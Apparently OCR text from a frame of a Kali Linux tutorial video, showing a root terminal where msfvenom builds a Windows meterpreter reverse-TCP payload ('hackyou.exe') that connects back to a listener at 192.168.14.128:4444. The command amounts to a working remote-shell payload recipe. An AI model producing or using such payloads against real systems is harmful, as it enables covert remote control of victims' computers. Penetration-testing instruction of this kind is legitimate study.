 Applications Places Terminal Mon 14:36 1 en
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.14.128 LPORT=4444 -f exe -o /root/Desktop/hackyou.exe
The
LinuxSystem
LINUX OPERATING SYSTEM TUTORIALS
Linux OS Tutorials
KALI
BY OFFENSIVE SECURITY